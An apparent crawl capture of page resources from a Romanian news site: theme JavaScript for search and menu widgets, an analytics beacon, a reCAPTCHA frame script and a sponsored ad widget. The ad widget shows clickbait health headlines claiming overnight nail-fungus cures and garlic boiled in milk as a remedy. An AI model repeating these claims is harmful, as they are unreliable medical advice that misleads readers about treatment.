excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_94'),
                        blockClass = '.tdi_94',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_socials","style_general_inline_text"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75c01961c2694b849f2a2b2b9b4ba326","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.geozo.com/v5/render?surfer_uuid=fee093bd-ac6f-4e85-8ab8-fdabde5ae6f8&referrer=https%3A%2F%2Flibertateazilei.net%2F2021%2F07%2F09%2Frata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii%2F&page_load_uuid=ff36e155-dcea-42d4-9168-2c54d7f45c56&page_depth=1&x4kt7i0avje=2254ddd6-eecc-491e-827c-66aa9c6bd0fe&block_uuid=2254ddd6-eecc-491e-827c-66aa9c6bd0fe&refresh_depth=1&safari_multiple_request=874
body_size: 4215
content:
<div data-gz-show-block-id-a1e7aa01-650a-a852-2a32-90e2179951db="" data-gz-refresh-timeout-84430-1200000="" data-server-rendered="true" data-block-confirm-encoded="SGD1MGf9HpGh7FB5sB95LhdeG-Kmo1SdrmIekAWiJvDkxZ2bI0M1Fq4tZa1WjWg08BzpThSg0-gSASuN2yco93Ur9P4yv5ta4W26IB5LbkW123Mt3SW0SEEBNRE18g6Yc9b5pyYd"><div id="block-ovpw2sgiqc" rerender="true" class="block-ovpw2sgiqcgz-block-wrapper" data-v-501d2e46="" data-v-1202af33=""><style data-v-501d2e46="">.block-ovpw2sgiqcgz-block[data-v-1202af33] {all: initial !important;}.block-ovpw2sgiqcgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-ovpw2sgiqcgz-block script:nth-child(n),.block-ovpw2sgiqcgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-ovpw2sgiqcgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-ovpw2sgiqcgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -7px !important;}.block-ovpw2sgiqcgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 7px * 2) !important;max-width: 170px !important;min-width: 170px !important;margin: 10px 7px !important;}.block-ovpw2sgiqcgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-width: 10px !important;border-radius: 10px !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;width: 100% !important;max-width: 100% !important;}.block-ovpw2sgiqcgz-media[data-v-1202af33]:hover {background-color: #ffffff !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__title[data-v-1202af33] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-ovpw2sgiqcgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-ovpw2sgiqcgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-ovpw2sgiqcgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__img[data-v-1202af33] {padding-bottom: 75% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 18px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__btn-wrapper[data-v-1202af33] {padding-left: 14px !important;padding-right: 14px !important;margin-top: auto !important;text-align: right !important;}.block-ovpw2sgiqcgz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-ovpw2sgiqcstyle" data-v-501d2e46=""></style> <script type="text/javascript" data-v-501d2e46="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-ovpw2sgiqc');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 14) / 185);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-ovpw2sgiqcstyle').innerHTML = "".concat(".block-ovpw2sgiqcgz-media.block-ovpw2sgiqcgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 1 +1, ") { display: none !important; }.block-ovpw2sgiqcgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 7px * 2) !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33] {max-width: ", canContain * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;}@media (max-width: 650px) {.block-ovpw2sgiqcgz-media.block-ovpw2sgiqcgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-ovpw2sgiqcgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 7px * 2) !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33] {max-width: ", canContainMobile * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-501d2e46=""></style> <div class="block-ovpw2sgiqcgz-block" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-block__items" data-v-501d2e46="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=751617&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ovpw2sgiqcgz-media block-ovpw2sgiqcgz-block__item" data-v-501d2e46=""><div class="block-ovpw2sgiqcgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-ovpw2sgiqcgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-ovpw2sgiqcgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-ovpw2sgiqcgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=815346&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ovpw2sgiqcgz-media block-ovpw2sgiqcgz-block__item" data-v-501d2e46=""><div class="block-ovpw2sgiqcgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/c92a10/96a3be/9d7dc9b573ff40e8934b11fe8b3b2483/d03696f7913725d9.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-ovpw2sgiqcgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Garlic Boiled in Milk: Just Once Is Enough
          </div> <div class="block-ovpw2sgiqcgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-ovpw2sgiqcgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=751617&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ovpw2sgiqcgz-media block-ovpw2sgiqcgz-block__item" data-v-501d2e46=""><div class="block-ovpw2sgiqcgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-ovpw2sgiqcgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-ovpw2sgiqcgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-ovpw2sgiqcgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NO2kxxSTy8jBDVV7g2FIFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769404017126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>